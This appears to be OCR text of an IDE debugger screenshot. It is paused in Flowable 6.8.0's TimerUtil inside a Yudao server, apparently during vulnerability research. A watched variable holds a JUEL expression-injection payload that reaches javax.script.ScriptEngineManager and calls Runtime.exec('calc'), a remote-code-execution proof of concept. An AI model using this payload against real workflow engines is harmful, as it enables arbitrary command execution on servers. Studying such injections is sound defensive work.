 BpmModelController.java
TimerUtil.class
BpmModelService.java
BpmModelServiceImpl.java
BpmProcessDefinitionService.java
BpmPro
Maven: org.flowable:flowable-content-api:6.8.0
Maven: org.flowable:flowable-dmn-api:6.8.0
Maven: org.flowable:flowable-dmn-model:6.8.0
Maven: org.flowable:flowable-engine:6.8.0
flowable-engine-6.8.0.jar library根目录
META-INF
org.flowable
Maven: org.flowable:flowable-engine-common:6.8.0
Maven: org.flowable:flowable-engine-common-api:6.8.0
Maven: org.flowable:flowable-entitylink-service:6.8.0
Maven: org.flowable:flowable-entitylink-service-api:6.8.0
Maven: org.flowable:flowable-event-registry:6.8.0
Maven: org.flowable:flowable-event-registry-api:6.8.0
Maven: org.flowable:flowable-event-registry-configurator:6.8.0
Maven: org.flowable:flowable-event-registry-json-converter:6.8.0
Maven: org.flowable:flowable-event-registry-model:6.8.0
Maven: org.flowable:flowable-event-registry-spring:6.8.0
Maven: org.flowable:flowable-event-registry-spring-configurator:6.
Maven: org.flowable:flowable-eventsubscription-service:6.8.0
Maven: org.flowable:flowable-eventsubscription-service-api:6.8.0
Maven: org.flowable:flowable-form-api:6.8.0
Maven: org.flowable:flowable-form-model:6.8.0
Maven: org.flowable:flowable-http-common:6.8.0
Maven: org.flowable:flowable-identitylink-service:6.8.0
反编译 .class文件, 字节码版本: 52.0 (Java 8)
下载源代码 选择源(S)...
41 public class TimerUtil { 0 个用法
45 public static TimerJobEntity createTimerEntityForTimerEventDefinition(TimerEventDefinition timerEventDefinition, FlowElement currentF
70 }
71
72 if (expression == null) {
73 throw new FlowableException("Timer needs configuration (either timeDate, timeCycle or timeDuration is needed) (" + timerEvent
74 } else {
75 BusinessCalendar businessCalendar = processEngineConfiguration.getBusinessCalendarManager().getBusinessCalendar(businessCalen
76 String dueDateString = null; dueDateString: null
77 Date duedate = null; duedate: null
Object dueDateValue = expression.getValue(scopeForExpression); expression: "${"".getClass().forName("javax.script.ScriptEng
79 if (dueDateValue instanceof String) {
80 dueDateString = (String) dueDateValue;
81 } else if (dueDateValue instanceof Date) {
82 duedate = (Date) dueDateValue;
83 } else if (dueDateValue instanceof DateTime) {
84 duedate = ((DateTime) dueDateValue).toDate();
85 } else if (dueDateValue instanceof Duration) {
86 dueDateString = ((Duration) dueDateValue).toString();
87 } else if (dueDateValue instanceof Instant) {
88 duedate = Date.from((Instant) dueDateValue);
89 } else if (dueDateValue != null) {
90 throw new FlowableException("Timer '" + executionEntity.getActivityId() + "' was not configured with a valid duration/tim
91 }
YudaoServerApplication
线程和变量 控制台 Bean 运行状况 映射 环境
http-nio-4808...在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
createTimerEntityForTimerEventDefinition:111, TimerUtil (org.flowable.engine.impl.util)
22 个隐藏帧
createProcessDefinition:129, BpmProcessDefinitio
invoke:-1, BpmProcessDefinitionServiceImpl$$Fas
3 个隐藏帧
createProcessDefinition:-1, BpmProcessDefinition
deployModel:224, BpmModelServiceImpl (cn.ioco
invoke:-1, BpmModelServiceImpl$$FastClassBySp
jobHandlerType = "timer-start-event"
jobHandlerConfig = "{"activityId":"Event_1lyk5dv"}" ...(显示)
processEngineConfiguration = {SpringProcessEngineConfiguration@22814}
businessCalendarRef = "duration"
expression = {JuelExpression@22816} "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval('function test(){ return java.lang.Runtime};r=test();r.getRuntime().exec(\'calc\')
expressionManager = {ProcessExpressionManager@22817}
scopeForExpression = {NoExecutionVariableScope@22818}
businessCalendar = {DurationBusinessCalendar@22819}
dueDateString = null